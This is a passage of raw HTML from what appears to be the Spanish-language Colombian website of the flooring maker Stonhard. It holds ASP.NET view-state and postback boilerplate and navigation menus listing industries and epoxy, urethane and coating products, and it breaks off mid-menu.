WvI5RvoKB9EZdD9hpL7Qbpq6tuSZXa/qb0NRW9znu398CkHxQXEvldS1rckha1iT/r9eUvIXHZ0Qn0FUKsuSb4Di6iuEQmzmA5/4QGN8Kax+/aIkYC3oE1zrCV3CLNEZygi4CJMVwVIQhn8nYEuFbx3wlciaFUCjp1N+DkMq2mLmlcqlXRqNm6t9BCHfzUG53RfO89F4hPTzy9YPsGf0dxwUnPeHHr0tXVgJ9A3090oETHHDqR8NbkE5CH3UfnGTbsnTkFRWQH7yLdBDkmw21VCkt+ZOskZ1V+xV4fuL7A3tSHeb1m/V9W8u2zNc7Xp8g64pn7e429dsvaE4OahMUJLUZfh/T50Mj74oGfKFZdAEM6gNmFLfJwSVgA8shszZ9d6UArUjlWEzl1E+KFUH108CXXJipGrgOcq23WWTeMExMySTfrw+vGUNjm9cbxdHrVZcge3j70a+VhxpCX/OdcwB7Y5jXyQEDgv4wTDitS2UVw4N7k22BtMqiAga5059PYlXYb/TADS92gxY6bpxth7/9exujXm4r7KFl07bDVWULcidnQRI12/bwC6xsNNhgNrk9lMl471tCfbXB6gSMqztdqebzFju2b8dj7ijvyq3DyCVJBAZgH7XS+/HArlo7Go+AVaS2I5Y/5ckVH+E+Y1AtL5WG7AOZyCsIFg6ce99xjr2DzokjuikZB3Cckq+NaIx6H9BdMZMjzQYu8REUzCfLpGYD6rs1CMEMOENuyUnZ8bj6jZC4wvR0v/g1BByF5CKUA/jueI43LXOeafWXzKlc+zaZDiQQ1x+xspYm+uDfXCX4l6MjhGY/WxTErlq5s/Ytw0JuTgx2FlzGCAEiag5n3NwQ7r3ZViV2a0QabmR42+ncvDe4JWAszvgBv0MF94UpWpOkhPqvR9uh02Xa/c4d4YlUxTyctCCVhmkWEyp+mcRznYhVfV/0jr8s5IbShZFF2FzgrMhkyGQqy7npDIl4dDwALtaA0wpXa/Vwpa37Cm1yGbmOiRr+Nz9Psnudw7JpZJM5w6SGS9JsBMvHQ6sXSC5jijW0o3If9CkKv0T1ItOXInZrwtLk+eb6eyTt36legeq25c6CRo1DPcNZkf/pptHCxBsVc/P6vpXuvXlSyOYpqh8gbjXWJQolnCDlRyjOHrPM9CG2BiWH2x62Ww+xvTtT6eoR/ksBXc4C/VGEoAtCcqk2AhUcdK6iz87nd9pLF/fGgDNanAhyVLexfl+j33bdCZzCoyMpDT4mmcujxduY/Pa6E2HxvdouskBvHVl1ToH0bnKyOg7EgaG0ERCBbfxKzQ8ejT0vuzJZi52l9XWh0NYIIKC9sbfG+fR+ao0qOMlUrFgExLcPaU+TTEZ0O8Kn3XTan1EQ2ZgjYD99bgB/JaGqwgpW/ImCx8Unasr2URLQ8tVvlJhEcrZGncMkc5UgCtuanaXQvQ8rnqPxc5drJJuDbCgiRxgCzOeT4b7f+InZ2VuQ06AaM4azgE3RLgUNC1osvjeH6pjG+NHhCBxctha53CJ7Lyc0C7Z8zgCB3DQSJjlPF94MjDj/wezzwMoYhjvCtI7uJNcDx3oz80zD3c6u9cy/jqt9Aetmaho/kNNH8HBmtBHSDwETT7ftRTXL8/JX7X/16hSiGrairmrtzKsNU2kyRNUh2MNZCm+izcfi00RwlPsKEABCvAQR27HKgKtjGpvWUOjXTyCxg2LwlK8VbNkmMI/MC09cj8ejzhXQbOwrJSXAuVVnlQr6WidxQa1IM33SJJPnUK9fr/[base64]/4+R9SwgDY4JmPW2HWZNihEbPMYYpgiS2LXu8m2wtT/ZG+27C+daxzpSa+mldAM7PoniCtmKQltejQdVe2sNNMyotaXYpcTU9ZvYQ3Eo7QXIIGlm9wyve09HMzg6++mgnd+AQ9B6dlMZTNO/ZqvY2rmKtna0KzjtcQPzlvBr4Kk+ZYv/5UjuDm831X/gNz4BAWeOyYWdzHw/FvcOg6lIlNhkVepCOd80SC+8oLPRHoqzknRxRj097yXcGAsNPh9jIOOPRpcb7NJ+CHW6pdLwU3unQilp8wR83PW/+YCYq0R/BpYGZNtCAD9H246kdCww+2Wn4WvCOKmwQfsIbMDIBokOysS/qgFSNe+MkglJgKDyHzlXhpRD3IbQMFyHsgQJiD6l8ogHLceR6cYCYVV+fYxtuwumZwU3gn/e+/tgGgnddX3fPRsXgrUMpSnPPytKhVd0PoFx7d8wxcs4Cfpvk0RBS9YrXJRIu3ck5sDvoMxybmf/0k/IrU+gH9gSI4R3+V8c9918hn8E178LwGHuSgeF1BIII7TFuvcjFk69XkGiEk/AzvoFnMdFZhAnJMqJ3U0eVR8F2uo8a0Krlw8iD1jaPuHBUdAvf896KWcyQ2ltFU8futYGuYoTTmtp/PmG+wv+D0uDXplMAcok1FRt18fwdJFhXc7bJqgQhAcala1VR2vuiwjD5wUfTx8qHnOSqpXeNgAEPMftjM35G/DkcW7z1bCv+pGRSIN6XbikKS5O6+Iz0afNBRv/YjE5LFx6QPfTE/re5GO47Hag+z++UGtmOjdCgGQa7UoBPIO2cADayKaRfqL4TGScX9Kxm/CqMlL/Gka+axacbPfuIhlfVjSavSfoo7tpNLFF2iP1Z5f8JOfCc0AGkIOpvGHNckmv+3uk32YdCg3vra3MFdWq9zN68nIYt8Xa3Bq/OMsYMHI/9DcL2Rg6u5QK060XrpRfusiCrHQGKR1Mp6PeLvNqkvJ8KuV4pMhBK5N3Icndhgktm/QMRdgN3XkHKuLPivHSmTUPS5CNdr9WFJ6QiEbC2WUmMmw5/4xpVnarUZ1c0hV+2QJgVez5z6Qd+W+/6jUmLt" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$iup','ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$iup','ContentPlaceHolderDefault_ProductFinderPod_26_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13','marketsDD13','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14','marketsDD14','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/6362/header-web-final.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
				</ul>
				<p>espa&#241;ol </p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="B&#250;squeda"></li>
				</ul>
        	</li>
							<li><a href="https://www.facebook.com/pisosepoxicosstonhardcolombia2015" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://co.linkedin.com/company/pisos-epoxicos-stonhard-colombia" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/channel/UCqPJQzLMZ_rhq3pwWwLDnVA" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                            <li class="arrowShift activeNav">
                                <a class="activeNav" href="#">Elija su industria<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuProducts">
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Pisos Industriales</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/automotriz/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Automotriz</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/aeroespacial/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Aeroespacial</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/quimico-minero/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Qu&#237;mico / Minero</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_1" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.com.co/elija-su-industria/alimentos-y-bebidas/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Alimentos y Bebidas

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/manufactura/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Manufactura</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/gobierno/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gobierno</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/cultivos-medicinales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cultivos medicinales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/distribucion-y-logistica/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Distribuci&#243;n y Log&#237;stica</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/electronicos/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Electr&#243;nicos</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/farmaceutica-biotecnologia/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Farmac&#233;uticas </p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/agua-y-aguas-residuales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Agua y Aguas Residuales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-industriales/'>
                                                                    <b><u>How to choose your Pisos Industriales</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-industriales/'>Pisos Industriales<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Pisos Comerciales</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/agencias-y-talleres-de-autos/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Agencias de Autos</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/cultivos-medicinales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cultivos medicinales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/educativo/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Educativo</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_2" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.com.co/elija-su-industria/alimentos-y-bebidas/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Alimentos y Bebidas

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/comerciales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Comerciales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/gobierno/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gobierno</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/salud/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Salud</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/hospitalidad/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Hospitalidad</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/edificios-de-oficinas-inmobiliarias/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Edificios de Oficinas</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/retail-minoristas/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Retail / Minoristas</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/deportes-entretenimiento/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Deportes / Entretenimiento</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/tecnologia/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Tecnolog&#237;a</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/transporte/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Transporte</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-comerciales/'>
                                                                    <b><u>How to choose your Pisos Comerciales</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-comerciales/'>Pisos Comerciales<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                </ul>
                                                                    </li>
                                <li class="arrowShift ">
                                    <a class="">Productos<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Sistemas de Pisos </p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso de Alta Durabilidad</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico o Uretano Texturizado </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Monolítico Decorativo</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso con Propiedades Acústicas </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Decorativo de Hojuela</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico Decorativo con Cuarzo y Vidrio Reciclado</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico Autonivelante</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Soluciones de Recubrimiento para el Tráfico</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Recubrimiento Impermeable</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Recubrimiento Epoxi de Alto Desempeño  con Alta Resistencia Química</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonglaze/'>
                                                                                    <img src="/media/2005/menusample_4.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistemas de Pared de Epoxi / Uretano</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Formulaciones de Piso</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos de metacrilato de metilo, resistentes a los productos químicos, para una instalación rápida y a baja temperatura</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-de-uretano/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos de Uretano</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos de Resina Resistente al Choque y Ciclo Térmico</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-epoxicos/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos Ep&#243;xicos</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos Duraderos y Atractivos Para Uso Industrial o Comercial </p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sistemas de Piso Monolíticos de Fácil Limpieza con Propiedades Conductivas</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Sistemas de Pisos<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Sistemas de Muro</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.mx/productos/stonglaze/'>
                                                                                    <img src="/media/2005/menusample_4.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistemas de Pared de Epoxi / Uretano</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                    </ul>
                                                    <a>Sistemas de Muro<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Recubrimientos</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.mx/productos/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sistema de Recubrimiento Epoxi de Alto Desempeño  con Alta Resistencia Química</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Recubrimientos<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Productos de Limpieza</p>
                                                                            <div class="product-item">
                                                                                <a href="https://stonhard.com.mx/productos/stonkleen-soluciones-de-limpieza/" target="_blank">
                                                                                        <img src="/media/1740/stonkleen.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonkleen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Productos de Limpieza<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                <li class="arrowShift">
                    <a href="#">Arquitectos/Dise&#241;adores<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/informacion-del-producto/'>Informaci&#243;n del Producto</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/fichas-tecnicas/'>Fichas T&#233;cnicas</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/variedad-de-colores/'>Variedad de Colores</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/atencion-en-detalles/'>Atenci&#243;n en detalles</a>
                                </li>
                                <li>
